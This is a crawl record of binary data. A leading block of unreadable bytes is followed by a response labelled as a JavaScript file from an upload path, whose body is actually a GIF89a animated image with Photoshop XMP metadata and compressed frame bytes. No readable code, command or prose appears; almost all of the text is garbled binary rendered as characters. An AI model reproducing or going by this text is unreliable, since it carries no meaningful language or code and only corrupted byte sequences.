j2M��1-V��*K}w�*�lQ�{�ӣ���:=���Cj�%�ۣ.>��IU�c7m3�o�}Y^)e��r��	$˝����8����r�˵�^���gҕ���y7�$���-g�9<O�X�q��ҵ�_V����n� b���,�Nڄ������$;�/u:��]u�9����ᜆ�Ə 0�X0A-L͆�7�+��4��� ���w�];��7K�Y䴳oIշy��#���l� �E�q��ܻ��D/^ki�{��hݨ�c���{���KT�0w1�e��#�Z[elw�=-[��*�v�`�f���n
䩶͢*X/l���X%i����Q��<��+�!�F��a�s�#�g>�^ҸԪ����y�����Iw���k�YI}���\ک�z��o��MOT��3��� {3�b�V�6��J�ϙ-;O�hTR��{�mEel�Z��,�<����*s�~ۨmz{6�2��V�S�1�AՎMxxrûl:��sqkI�[R�׹o��7O��N�Է)p��'�������h�mk+�d��'�`��+�$lZ/Q>C��l��� ��;b�.�ߢ��J]��ʉ6��jmMl}�L2QG)��F� 9h�@�8�(���Z���E�C�y���7-��:�3������?t��h+O�O��C�P�aT�r����%}{�t�Ց�+�K�Z2p8�x)�hY��y���Ƣ����(��f���0�*GZ��WP�� �X�Kr��^ƭ8[TR�M�
�n��dMs��ִd�y E}���0��GQE1�9�tn�~]͵��6��-$E���1�4��;pJ��ݴ���K��kL�H��� �������Ժ��P�&���v}����MЕG<Ir7�ceV��s�]$t�5��i��v��H�%md;�<�����Lciv�v�i8�8#>��
��YY����kxe��N����{9=��şnZ:�N��W>�9z�]����ޫ��ݞ����sO�����J[T�^���[/��TAW&ii�d#�{�!�ڧ��L��t��L� ���{�V׶��/�6��e�ymd�FZ�B� k�9q r
�:��D_��4J&��	c<۞�@��@R�=#X�jFT�$�'��\qǁ����-Kis}���:�[U%��KO,��Hes]�rs�Y��]7G�-]�F�Kp�JwVV�X�#KI�5���!�B�Z6�nt�}E{���CS���Z}�Rm�LZ�d�Y/��l�71�ߔ��ѕU��*�QӺ�����o����ѡ]���/��]��:�yq�]On�7��K���L[�4�z����R��k5֮�t�����~Gc� ;   ;��vU�)��=��z��-l.���J�oH�-i��Sz��hi4����Ŭ�g�ϛ4l�!+�ԓ�y��~h��O�����j3�r�`tm�1I����=�x��b�;u���[:�Y��f�[ �2HY�<����<p�}u���+���/]IQP_�Kw���=�i�MCn�֚�|��Z6C+]'V����84��g��QV���X��ݔ�v��y>�Sr�v����GH��zα����)�m{D�Z�KQ�i뗖T�pd�g��#��4n��ΏR�F�B�\^e��sFFq��qyXA����"" ��" ��"" ��" ��"" ��" ��"" ��" ��"" ��" ��"" ��" ��"" ��" ��"" ��" ��"" ��" ��"" ����

--- FILE ---
content_type: application/javascript
request_url: https://bw102.wvrvu.cn/upload/20251208/686df151183c50da416e5fb5a2790596.js
body_size: 48376
content:
GIF89a� � �  ����Ft������� ��!�fVWV�h��g6��!P��̚O�����^S����� ��W���eI��{���P������FY�m��� �K�������=7�9
���yn����n*3="�����w������~�;���J�?s�S�J�54�.bp����0$��� ���   �!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.a1cd12f41, 2024/11/08-16:09:20        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:7cb74647-6077-446d-8842-5f364bac6e7c" xmpMM:DocumentID="xmp.did:9F7F1795C9EB11F0A6F6B990A46A834B" xmpMM:InstanceID="xmp.iid:9F7F1794C9EB11F0A6F6B990A46A834B" xmp:CreatorTool="Adobe Photoshop 26.2 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:682bc697-a09f-49dc-aaf8-502fd0c201ef" stRef:documentID="adobe:docid:photoshop:c1892512-560f-ed4f-9a74-8b65a569a24b"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� ? ,    � �  ���pH,���r�l:�ШtJ�Z�ԣv��9�K.���s���Cq�����x4�5���c;tye5��������������������Ota~;/��������t�W���������������J��nc�¨ɨʬ���S>��������������M��Gs���==$����T���������/�!q�n]�͞)f�5~#J�� �?A}�bR0Y��	�1�H��ē(SzG��hI��d��e8�Sɳ������pLLz�`Q�&��೪U�D��
z3���=>�p����h"�ʶm���Z��¦=X�����;�h��١֭���*��R��t$�����;��Lx-�ϟ����E�<��ҁ "/سRE9� �v��B�̕7re�����s�aӶ���$�4�M��;�W�ZB �M6߶��#Y"%�`R�ۗ��<7�l���8�Hc�\�T�X��DwIl��x�5��n��w)6�A`X5�a�`���`�:(bJ@�G"	�� :���05���ap�r��B�#�8�hI�^��� $@��(:���}d��}������gbE���K��%�q莇	&��l�3Wt?�։��ᘦ��(�prl�f���Sb�qB1�(8��`	H�I埁V���I:t	\.B�!��=���Y�*>���D�ص�	Q~`�F���PFa��ȩD���Щp�~؎$��k�
km?�{ᬺ��A�w����:&��rצ����%!_��;���(c} ����  #�@� ����0<0�*00�(5p��4�p�
C�p�#|�.Ѩ���_J��o�����ũ�; `Y��	X&�͖YЀ��VQP@ O�@k�s�?]�a@21�(�Э�c����`��T����@����8�l�	'�����MwF ��LWe �`��E���z�݃�\װ	��ʬ�|�{6Y1�����q3^���`m��]t���4ԈO���>�.9�u-�J���{/�Xg���+m;���z�?��{�[p�҂�U��_�����Ǯ�EI �w�q0��'%ü1����D��*�@Ѭ��=Nr `�hǽ�'����20@�e�2 ��1���xy��L覤�q�=�
P�B�p 'P�����/<>�J(��(0�అ1�!j��R�'�K�.�}�sҲ�w�u���C��Ï!��3#�6vƎ�`(9#����5��эmT�6G�%��1DI=q�)§~���ʺX�H�/����,�>�ݬ|WCI� )��e�|����ɟ	�rM�@�D��	Y�i�����,����6)J���2��-����q��A$I��
R*|pd/Eβy/�wVL_Nr���&�T�ɓ$���+%8+99f~�q�t��J���X0�� V�t6�u�?��:a�Sn�e@�9Ju��$8�q��<ys�j^���d�/�f2�&� ��g�dI���P�o���<fA!J�faӊ��m�S@̧��cH���AE�P��S9�Q�s��:U���x@�`����T��i��ӼD��>�
�
U����z�\VT9�1%m�
�
QT�(�}#uj>��*;�)�zql����9%׃������D[ѳD�y�(�B���U���[(Y�6���|b>����k�Ŧض��֣W�����־�����p�vʚ斳��a�Bۓ���u�d�&[|��(��_�V�v�U��)jjʕ�V����XۊW�h��걅���c�/�.515���(A*Q��9��ͯ��$�Ұ��uK�Sx�fx2tA�\��}XXQ아k���1
E/7\�]u�X�:�6�k�_��5�����UE4(+~"�����.V��X�2��?7ǲ����z��T�26c -2��?.��e4�3�׊h�_@�桫uģ��g_*�~��s{f[��K�p���B��Dt�4Xڅ���3m�r:g ���A��GwC�u�mw�!e/&�/�r��ئN�Ի�^' �82nu����Z6uO�,뻍�����r�Pw�`�	����=h���Mfs��<�q�#ڸ� x���l[V�@�w�f��z��1�͍t'���#��= lx�W�w�e �	0rw��yBN�3�g��g��-���	2>4X|�A�s�q����.x>����k����
v��<�q�8w?l�4�HG:?� ����اm����9P�����l��Q�t����[z�S��V?-uN��¦Q��n�.���E�������טtv��q�U7;���u�~xk�Y�N�ݭ��������wO�{Zq��͈�1�#�8�_�����Q���w�'��cn��tݕ�� WR���"8#��v|0�����E������?��_�_�2 ~ʓ�{�����'�0���<���}�������x?��b���}����~~�?b���7��gx�ws�{��{(�{͗"Ѐ{�r��7(ZErx�q�g(7��"�|�{��m"�|�׀H}�(��%|ܦz�j��R��R�k�To��y?�y�w�'ɶ��ek?8Nv�t{[fQ�{Hxp����w>N(=�����K��R�� kD8,E���z>(=�xxg{��3�mT~V��G�m����|�7 ���G��G�އ��777���qR�y�h}��d�G��'m�&Q������1X��x~;�k�~������W�;�1�t���)(|�,|�(�h  ��׀8r5� !Ќ�h��֋+X�K�|x�����`�c6�w�:�R!U@�����7�� ��� �LU�X�XeZH ��o�wPdȎʄ���S��q(_�5y<� 5�������(�����Z@�����)_��u5�x��1�5s���R�H���w�?��N�Xp��8����u�vFS7 8v�&��7G�i��i^���8��giJ�3f�hF�ix�vByi�M)���0�s�;�~=��kɖi��l��1�(�H�s�1y��TI�+�}��r��rh� 8  ����|�WL�(�  ��7�9{�p�i���h�i�F3�jɇ��  �� ���sI0tK�$Ix8��9��Tv�����$#�sI��P����#*�����ٛ@L�t��Y�:�\������r���O�Y���? �'e�	�i=�3{c�FY��tIgC�9 G��IT�vh*�B��i��i��i繅��1sTb�0!S0Ӡ�*�z0CV!gש�?��� sj�D�©Z�T��*���i��n2�#z��:��r��Z��%��%�=U�ʩk� �&�5
��s����,*�P��ʡ��� J�5J�ԉ �ɣ�â+*�=A�0z7��m!����7 dz(�A>���S.J��F� �� T�&@���I�0���Y���B��B1�zl*���ɦ�z�z��:�/����tTʏ�:�a��z�l����`�F�g�8���d[������p{B�X�y:��������i����
b��7�Z��3������؀�U
��t�A1��ؠ��#��	��
��z_����T�U�U�f��?J�C� ��6��z��u� ��ʮ����������a�U������@Y���������j�Z���yZ�<�0 
[��K����j��z�q��űk��Q����\��ۯ$��$�֖.{䃳��d�,�4K�Ǚ���<��I۲�*����q�'����L[�	����AC�8<�D��u���Ni��j�%��%+v��6;[R[���i{��䬕x��ӊ�;9��Cc����I��׷e�A	�ϗ��io۴�G���Ĭ.������?E����|�
8ka>�
z��%�B��#�B��K���i������y���k��[5��a���м5�U{����!+���ܰGk�����s����ñ���{��z�O���@�8�Z뭸�"[�"�J�{�8���� L��S���+����{�;#����۵\��J�����G��z��;9(1�a�%���u����0ۨH��[}�*����������x��z���-o��>���k��Z���|%KZ^ʻT<��h���oq��5�ļ��*��JZ�U4����P�Z��.\��I[�8���j�;3\�B��s��;���|���u!�ߠ���rd�����o,�6ʗ���2�~�Ȗ��*��>��_���L���@�M��r�7l��COD�p̬�;��׀�D;��k���C�����hi�4+��P�z\ɀ�U�����:�s���ṅ�K��;���|jļ� �X{b�,�@�qКq�3wl|��~���ːG�1T~���S�~�*oɔ�����������K�}��&�	s�C��=,��`�=ž�Q��z�Bx����`}��G��ʽ����������ˬ�������l�^�Ѓw#��ӎ[�*���l�A]�/<t&����uE�K̮2�g[m��L�����i���^�������������e=�����V�W~�06j�.x�&��������|�H���ܔ�F����=H�-���ǜ��R�V[�#z؜����ٛ���*ڕڦm���ڶ:�T�~=�1�PS�<�ڶq�������DQ2��0�l ܿ�����&�]Z�-?J@�0��� �Pt!����q.������m�|Fݾ ��-!�0����۰�ޓ��x���p�-�=�\�ݩ ?��Wݣ����-���m��௠1t�:����-� �Dr�	޲�m�.�,�⍁ఀ�����F��8��W���R��2�
:^�FN� �Od�5n/�8��Q~�G�㯰&9��P�����-�3�;@�~���P*:8%�w`�eNp>�O�tN�)B$��-�yn(^^ <0�>�I�5` <P �����IC��^�p ZX���P��霾�NP�Nꇎ�`l%S�D��>�^M ���N��; �N藎杠躞-��^�P������R~��춾�>�^ �n�>���VP�� �؞��.�����~�~��~p�>�������b�n RA ��վ̎���u0���0�Ӟ�I@�����_�����>�<0��^ m���?�I�=/��+���UP�N�?�4��6_赓8�'O�����>�>�tp���n ����.�X��߭���?��e���ʐ贮�D��OEo��~p�����������>�s��[��� ��n9_��n��~��R�)_陮���#���4/�^�?��������N����p��y ��~��;���j��?j�V ���ݞ�.������O��㱯*��L��M�����3��N��;@���>���ß㉓�so�J��j�����"�����4o�s�?�����9��IH,��Z�X;&�B	�,0��Ö�5�Xq��+���$�I8��š��[:����]f��8	�Ԡ
�j�Κ!w�����
���.;�vJ6��JF�vj&��>�8~pq9��@�
�IUm3Y9=k����"��m�)�"񆋙K?	^~y	ݶ�뚳�"��dі��Ǭ������,I󯎞{��4Ǆѐ(Qk���i����DI�mN�¨��_��PYna�|����Q`7(�TйJc 6e�,-$���,����.�/��2͘x���Lt`(����ruMT2A�xz�N�R@�p۲�J�-WuT��ZR(���\⌐LEy�d�%U,Z��UB0W����V��P�R��%gn-Wb���A��ب�lͭf)��6A;�ZQ)���K
�g���R
ȤV�!�jbV�O�6t-��3׌q�'�y�<�cD�m�1
�v"�G7�D�����8�<�{*�XΓj����e��f����B�����1":+?s�S�@,BC0!w����P�`ȳ��V��N�ģ0	?,BDѠR�ENL<�"�I.pFy.@��	�Cs�mG�z�$�H�
�H�����)R(��S���|#M�:�,©)��'-�#���m0.�˩Ύ.Sh�-�鎺B�lN���$Q��#��4l�h|���Χj�)�3QA-�%Rۜ�MYm��Wa�K�Uc���[q�e�s���_Yb�)w� R`�M��a'U��g�}�Ybs���ksg�a_��o�-d�i�=6�so���q�}����EW���-�@v�ݥX���7V���   !� ? , � �   ���pH���Ťr�l
�H�tJ�Z�E#'��r^G�nL.G�Nm��"��Y�;)�?�u�ta���aE>~����{[~���sV;}��>�?������I�����������I����L����p��M����D�ƸnY���D�ҳ�Y�ׂ�X˽�D�ܔ�?��>�C��޶���?/�������ƞ��+�+��s?�b� ѭaC�B@"={����X)�@x�<���8H��n^�.�z!��+W�8��7R���~Mq��皆#��Ԯ��guF���RKØ��;���=2&�KGF�-��"�P�XV��Kq	�����#ޮyq����ྷ �=3�eպ!���.*bʁ���pQ��9���s2�q	-����M83�ǳO�>��@#�p	�5uK��5�ޭI�=���ҦZH��J��^g��8��b�f�r�q"';���vb�cd��?}�}�S��`a��/�a���f�BE0�#>h�|���`'h�,γ��~��A Ny��lj\e��I#`
1PYm 
��J��!$j��π�P��x�C���|��y�]X�>��Q���ғg }ag�ĦN ?]H^�̼�ς�&�5~��x_�sdFԙUCŅQdR���Ƞ��9ܗ����5�a��8#$�
*�l;Շ( �.i�>B,�)B�i��v����.!��DZ]Sb��DzV�:h��ݢ�c�b�k���s��m:��A�+O�^�crQ;Md�1�'|vRH}8gt[N6c�c��8j���F����a�g%?ebQU8vC� �:�����G�FZձ��a+"�F����sa�bgp�;<\�������d�I�q�5d��ƽ�{nc'37O���~߭t$�{(__�tF�"S�̤B�xdjZ
�/�t�7�b"{�]�����x�%v����*�CӷE���+P�mg�	���:���;9���VG�^A�G֝8��Xʏ�Q�W !� ? , � �   ���pH$��Ĥr�l2�H�tJ�Z�Sc���j�&x�#���l��=|�Xqy~����a:y�W	[<���pC5<�����%Y���n{q��<�C���n5{5����O����%{����R����V���?���%;D%�Ȅ�J�И�D�Ճ�|��uq5��I�ڄ�h��{%�۵C��J��qh��1���g�x��ף�Q�i[7dXW�!+ �`:nGtH�fP��/ Y�1Y#�P�u��H��*PO���L\�,���N�/%r2���o ������A%�cģ�8A�Mʣ�B��rѬz0nM�6Y�R^�j���=�k�G�BL^���Qކ�Ԙܤ.K{�z
�����K�i��s�bB%N
l,��{� ;V�����L�����{��|I]�͟�`��=��UD���9,�8��w/��Q6��Ӹflj����I����:��Z5�Μ�s��Y������=��l��GvK(uHJ��Dc_q�PV(Tn��g�7��`W�0��΂�
�f��Kf�ɒO!��PewY���XB�sEg�W��5�6��NFHH#47:AN�<R��Bɀ2f���奍-��S�2�U�;UxdP_TV9O8��ӊ���R%D��Y�K�M(Y��ix7P��xN��|�8��z�t�#��AX��B(�K8Hl8ϙX���vb�ɓ��ь,'���!Q��˂Qp��/i8Ӱ����o���Ɩ�xաs|��L�����Im�Q�&�)��(��/��F��L���(�� ڃ\�q+jH�W�(��8�LxG')����x��Q�H4�L�.y��V!�5�9RV��]4GJ7�V.���������^��:�_��R��L�d�D��-����Mn5�kce{I��m�i����[1N@-�kQ�����j�i;k��N*��?]�Y�¼=�������l��n!��u�Œ�����}�ސ\�-?
u�����À8�2��L"J�Ǵ���xT�*+'�mBu�M !� ? , � �   ���pH���Ťr�l
�H�tJ�Z�E#'��r^G�nL.G�Nm��"��Y�;)�?�u�ta���aE>~����{[~���sV;}��>�?������I�����������I����L����p��M����D�ƸnY���D�ҳ�Y�ׂ�X˽�D�ܔ�?��>�C��޶���?/�������ƞ��+�+��s?�b� ѭaC�B@"={����X)�@x�<���8H��n^�.�z!��+W�8��7R���~Mq��皆#��Ԯ��guF���RKØ��;���=2&�KGF�-��"�P�XV��Kq	�����#ޮyq����ྷ �=3�eպ!���.*bʁ���pQ��9���s2�q	-����M83�ǳO�>��@#�p	�5uK��5�ޭI�=���ҦZH��J��^g��8��b�f�r�q"';���vb�cd��?}�}�S��`a��/�a���f�BE0�#>h�|���`'h�,γ��~��A Ny��lj\e��I#`
1PYm 
��J��!$j��π�P��x�C���|��y�]X�>��Q���ғg }ag�ĦN ?]H^�̼�ς�&�5~��x_�sdFԙUCŅQdR���Ƞ��9ܗ����5�a��8#$�
*�l;Շ( �.i�>B,�)B�i��v����.!��DZ]Sb��DzV�:h��ݢ�c�b�k���s��m:��A�+O�^�crQ;Md�1�'|vRH}8gt[N6c�c��8j���F����a�g%?ebQU8vC� �:�����G�FZձ��a+"�F����sa�bgp�;<\�������d�I�q�5d��ƽ�{nc'37O���~߭t$�{(__�tF�"S�̤B�xdjZ
�/�t�7�b"{�]�����x�%v����*�CӷE���+P�mg�	���:���;9���VG�^A�G֝8��Xʏ�Q�W !� ? , � �   ���pH$��Ĥr�l2�H�tJ�Z�Sc���j�&x�#���l��=|�Xqy~����a:y�W	[<���pC5<�����%Y���n{q��<�C���n5{5����O����%{����R����V���?���%;D%�Ȅ�J�И�D�Ճ�|��uq5��I�ڄ�h��{%�۵C��J��qh��1���g�x��ף�Q�i[7dXW�!+ �`:nGtH�fP��/ Y�1Y#�P�u��H��*PO���L\�,���N�/%r2���o ������A%�cģ�8A�Mʣ�B��rѬz0nM�6Y�R^�j���=�k�G�BL^���Qކ�Ԙܤ.K{�z
�����K�i��s�bB%N
l,��{� ;V�����L�����{��|I]�͟�`��=��UD���9,�8��w/��Q6��Ӹflj����I����:��Z5�Μ�s��Y������=��l��GvK(uHJ��Dc_q�PV(Tn��g�7��`W�0��΂�
�f��Kf�ɒO!��PewY���XB�sEg�W��5�6��NFHH#47:AN�<R��Bɀ2f���奍-��S�2�U�;UxdP_TV9O8��ӊ���R%D��Y�K�M(Y��ix7P��xN��|�8��z�t�#��AX��B(�K8Hl8ϙX���vb�ɓ��ь,'���!Q��˂Qp��/i8Ӱ����o���Ɩ�xաs|��L�����Im�Q�&�)��(��/��F��L���(�� ڃ\�q+jH�W�(��8�LxG')����x��Q�H4�L�.y��V!�5�9RV��]4GJ7�V.���������^��:�_��R��L�d�D��-����Mn5�kce{I��m�i����[1N@-�kQ�����j�i;k��N*��?]�Y�¼=�������l��n!��u�Œ�����}�ސ\�-?
u�����À8�2��L"J�Ǵ���xT�*+'�mBu�M !� ? , � �   ���pH���Ťr�l
�H�tJ�Z�E#'��r^G�nL.G�Nm��"��Y�;)�?�u�ta���aE>~����{[~���sV;}��>�?������I�����������I����L����p��M����D�ƸnY���D�ҳ�Y�ׂ�X˽�D�ܔ�?��>�C��޶���?/�������ƞ��+�+��s?�b� ѭaC�B@"={����X)�@x�<���8H��n^�.�z!��+W�8��7R���~Mq��皆#��Ԯ��guF���RKØ��;���=2&�KGF�-��"�P�XV��Kq	�����#ޮyq����ྷ �=3�eպ!���.*bʁ���pQ��9���s2�q	-����M83�ǳO�>��@#�p	�5uK��5�ޭI�=���ҦZH��J��^g��8��b�f�r�q"';���vb�cd��?}�}�S��`a��/�a���f�BE0�#>h�|���`'h�,γ��~��A Ny��lj\e��I#`
1PYm 
��J��!$j��π�P��x�C���|��y�]X�>��Q���ғg }ag�ĦN ?]H^�̼�ς�&�5~��x_�sdFԙUCŅQdR���Ƞ��9ܗ����5�a��8#$�
*�l;Շ( �.i�>B,�)B�i��v����.!��DZ]Sb��DzV�:h��ݢ�c�b�k���s��m:��A�+O�^�crQ;Md�1�'|vRH}8gt[N6c�c��8j���F����a�g%?ebQU8vC� �:�����G�FZձ��a+"�F����sa�bgp�;<\�������d�I�q�5d��ƽ�{nc'37O���~߭t$�{(__�tF�"S�̤B�xdjZ
�/�t�7�b"{�]�����x�%v����*�CӷE���+P�mg�	���:���;9���VG�^A�G֝8��Xʏ�Q�W !� ? , g � X  ���pH,�Ȥr�\���hsJ�Z�ج��J��x�e�M�wȠ\�QM��̪3���/��o\vBm<H��v�Q���c��W�H<��<r�um�<�E��*�v���b��L�G���^��_��Ŀ^ơ�Lm�����ɺ��{�G����P̪_������K��󢂰�ځ���E�Ƿ�m��L�n?䍒Ԯ�9xJқ�LV���*���ܦs�.6:킛�&�MzHE"�y��z)L��o����K���1	�%�q^f���I�KC�5g�:,��* �hUtQ|.�E��hOvLk��Yb;�	��F[�������y���hZ`�?�Ľ����_�j�U_�7�CR6�Af���e4�G�ШMV��Kl�}3�h������'���	��7!h�|G�+=f@B�\���!��('t�J�O��k�eC9/J�O�J������*�2ˇ�#�����=�\*]�T@���z��{9��+���`G���8�t��V�o߹3���".	q#c[��8#;V�F�M!#GYg�� �X��r�p��1.hNs�DA)C�E|��JЅ�M,��K���l����8���Eє��i�Hq$!|"Ș���Q�z��_(��%N�9�M�Q_2���X��>F	�m�ơ<��P�vd��K�b��G�w䠀bU�&-���f��&)md!yܫŪƛ�n�3���ZY�I8�gGv�+΁�T����0@с,@�
!h�W������@�U���hμj�(�bK�N\��$8a��*�Ҭ+޴�jH6��(L�x#���q��>��� ����n�?�����j�5�e�hpܑMx&Ȧ���<n�Bd�q"Z�Xr���<
�Op���:lTE8��T�Q�VBMM�A���}�M��b�m�����<�d��t�ٹbm0G(���u���yV�fH��;�������d%�X�؝r}b+��TH�^��ZY7|�v�5��C*�+�3z�ށw�B<И��^�z�5O��:�8�K�<Ǝ��NwGh�{/�[����ޚ�kT�-2��Y��6�E��w�uF7�RX�!qb�������� ��$Q��KP~���7㜬����l���� ����dթ�9bD/r����%�k&4��\��>�J`�F��D���c�5�'L�ƃ0�a.�'�2xc>2̡w�����@��H�"�HL����&:�P����l�h@��EN�}�"v@ ���f4#8Ѐ��L�@�H�:����"�@��яU���A
�
v�(H;{4B�H��q	y�b���LfQ�U����M����Z$	5D��E �"��:4@�J��$�8�*N��T$,�P�a��$8B~0G*�2
/0�Zy�,!T�-s��_�R���	�I�>J@( ,	 @@ɔ�8@�yvs���=7�K"PSz� �� �5��z�P�(`hP�r.a�{ ���#�3�deC|�M2@�(CQ��4�@�e���ΘNԢI��L���X�t�#�A�Iϑft}T�D%@Ț�˄hL? H$�����N�a�!ըr�LPI:�DN��N�(�H	H��,�'l
���u�ش�P�H��3��L�6רKO��_��_��:D��W�#�:�3*զ�}j�hO����%ۅ~!����G#����4�L#3�j�Ϛ�	�܁TcJ�\6��� _�Z�i�P�-M?z�����W$���1cnq���u�k�L�K^�ъ0z�,_���.��?���馑�D`@"9_�nw	�݁��[3���^�z���Ò�d�6� _�J�/@#~�+Y�Nӿ�=Bw�I�4���.�K[�
a�t��P�I�'���M�+<Z:|���s03+�� ߶���[��dݺ���� ]��ұ�$k7��m� ��
+*�[�q�2��cUj*�FNB��KW��V�1e*�	�-��ˉa�hkh,�A��e0�XO�n{g��P��&,�����7�R�r�ӽ���ޤ�y5����ƼJZ\��l`�G�J3����[S�`u���ICB�myj�n��Iq�dU�� 7��V�~+S���2����=i#в^�o��k��~�c3��mU|@��H��k��#v�`�;l|��1#�����Y7���V���݃y���E���=�z�X�b6���|�V�Ņ�#7��W�4�J ��Y*�������_bc?
p��4�X���ᕲ�W>�Ih�j���,&+3�ՉW��jO�p�Td��#���s
�9w,1��H�҂�kЯt��a��H8c�{@U�B`�)� ֵ��CT�?�{�9r��8Ʉtu-,����V�mC%�j3tx�r�=l�4�\��M5zlx-��c��я|Z�/a�15�ܧl��٬k��(�nn�+�Ex�zQ�������dIpٵ��Xq������$ڿ�x"����Guͷ/A�e�-gѕ}�u'Y��:�'z{�2\��wsix���3s؏x3�F�6B`wl�rj}��Y�'g�E ���ڦR2�_&6`�L�g�_DVt��f�&KJ�X�e���\�`Ixŀ�~�VχY�Pq�V<OO&e,�r,�SE �Yc����\�p��Et0F�����^V Y��b2 S\(Q�7^u7_�s�W��UZ�6BI(��c[�H�6{�`q�c���b8gG�eb=Ň�t�kp��uhuD(X_k��2|���s|�"�xUo�ObpF	�T꤈��Pa8O��[��`͖O�8���qI�v��fwYg�bdD�7��t�K�`VXXL|�ul�X$�!VX� F�׉�n��Jm5sؘ�/7SI0I��E��o�5G��dIGd�E��bamxe�[�FsD�Y@F:Ј�Ei�hU�TLHa�tLSǏ�wH�TaD���Z�Đ}P��4�K !� ? ,> � m %  ���pHvŤ҈�P�����L�uX3x���V���`áT�n���+o���9��~<��<|K5���aV���wI%����bo���d���5�����I%�����E5�mR5����I����I�ƃ�F���B�ˋJ��<�Z�ڃ�J���ߊ�N��R%��H��S����C��۰��9P��!95:�0�:Saj04U��;rl���weV���P��g
?I�$p�a�{�����c��fF.Z�B�aJ�I�mz��Y�쀹,ݏ:�a�D$���$�$Z$*�+E�:�*�)��OtєRt�F�DlJ6뾤�j��U��톴]z(������#Q��aL'�)�L���1��ə�k��rg��G�]A���E��}����b�<1׺%s䷫Khˌl� ���FC)�JC�nO�9޹*'?�<i����e�
���p�L$l�/�V:f�E52���2ۋ}G�5�D����-b41_`?<��,�Y��S��{�!܂<pG��^��S���fP-�%ӂ���S����?p(�Q�݈!6�b..��!2�Gq�(1$��	�:c )/3�R���HHE'Z�pN�KXN���%���;�h��v�gʕ��W|l�pF+��Cl$�jk��AP�cy�A��n��)b����J���V㔟˨w�a���4��"j�����~c�y�⥅t���Z�4)������(���gF1!�0���Ѭ��D�E)���+st��\��%K�1$�"B�n�ht�n*�n�ҽ��{���!N����/K;B !� ? ,> � m %  ���pH����Hd*�ˢ�����"'��z9�#g�(w#�#V��r����բ�_z}���>Jd��~`T;;\��]zPh��]kJ�/�M?}���W����;����u�V�����E����I���i���D�ŐI��>�D��~�lر�B��ۦِ���Ij�M��C�������?c����´��#&�D%�'p�Q8�p%*.��rVI�<Q��["��Q�z���Ht(����Qُo�*��1����h9]"��M�-#�X��9$�$?-�sy������l�n�TCO�tS�#����92��S�IUv���&f���S���z�]��ߣm�*;�K'7q(έZ	#F�S8Vn`W��8+�T�=>�"��JT֩"�鋤%�DO4s�&J��-�Z"����2�5�$�����l�Mt�{�$�/Q�˰�'��3��i�d&v����VT�P|Dւnm'�ê��X|F�d�`X�}��~���q���>e��C�v��W\H��`k �XEH���w!v����Tr>���������Uv�E�t�0F�Y���(<�[6P"$b`SL�D���h�yh���{N"Q?�Ú,j:�Q�0Sk�m��u����o���ɝ�c�y��b>��(D�C<��KuA�����`,fG�>�uj%
��ʧ�p�����S\1�A@���!�}�~�Fk�@q�+y��j���lY����d]�![)��G���Nbnp��"�V�mmW��{|B��F��ƻ� !� ? ,> � m %  ���pHvŤ҈�P�����L�uX3x���V���`áT�n���+o���9��~<��<|K5���aV���wI%����bo���d���5�����I%�����E5�mR5����I����I�ƃ�F���B�ˋJ��<�Z�ڃ�J���ߊ�N��R%��H��S����C��۰��9P��!95:�0�:Saj04U��;rl���weV���P��g
?I�$p�a�{�����c��fF.Z�B�aJ�I�mz��Y�쀹,ݏ:�a�D$���$�$Z$*�+E�:�*�)��OtєRt�F�DlJ6뾤�j��U��톴]z(������#Q��aL'�)�L���1��ə�k��rg��G�]A���E��}����b�<1׺%s䷫Khˌl� ���FC)�JC�nO�9޹*'?�<i����e�
���p�L$l�/�V:f�E52���2ۋ}G�5�D����-b41_`?<��,�Y��S��{�!܂<pG��^��S���fP-�%ӂ���S����?p(�Q�݈!6�b..��!2�Gq�(1$��	�:c )/3�R���HHE'Z�pN�KXN���%���;�h��v�gʕ��W|l�pF+��Cl$�jk��AP�cy�A��n��)b����J���V㔟˨w�a���4��"j�����~c�y�⥅t���Z�4)������(���gF1!�0���Ѭ��D�E)���+st��\��%K�1$�"B�n�ht�n*�n�ҽ��{���!N����/K;B !� ? ,> � m %  ���pH����Hd*�ˢ�����"'��z9�#g�(w#�#V��r����բ�_z}���>Jd��~`T;;\��]zPh��]kJ�/�M?}���W����;����u�V�����E����I���i���D�ŐI��>�D��~�lر�B��ۦِ���Ij�M��C�������?c����´��#&�D%�'p�Q8�p%*.��rVI�<Q��["��Q�z���Ht(����Qُo�*��1����h9]"��M�-#�X��9$�$?-�sy������l�n�TCO�tS�#����92��S�IUv���&f���S���z�]��ߣm�*;�K'7q(έZ	#F�S8Vn`W��8+�T�=>�"��JT֩"�鋤%�DO4s�&J��-�Z"����2�5�$�����l�Mt�{�$�/Q�˰�'��3��i�d&v����VT�P|Dւnm'�ê��X|F�d�`X�}��~���q���>e��C�v��W\H��`k �XEH���w!v����Tr>���������Uv�E�t�0F�Y���(<�[6P"$b`SL�D���h�yh���{N"Q?�Ú,j:�Q�0Sk�m��u����o���ɝ�c�y��b>��(D�C<��KuA�����`,fG�>�uj%
��ʧ�p�����S\1�A@���!�}�~�Fk�@q�+y��j���lY����d]�![)��G���Nbnp��"�V�mmW��{|B��F��ƻ� !� ? ,> � m %  ���pHvŤ҈�P�����L�uX3x���V���`áT�n���+o���9��~<��<|K5���aV���wI%����bo���d���5�����I%�����E5�mR5����I����I�ƃ�F���B�ˋJ��<�Z�ڃ�J���ߊ�N��R%��H��S����C��۰��9P��!95:�0�:Saj04U��;rl���weV���P��g
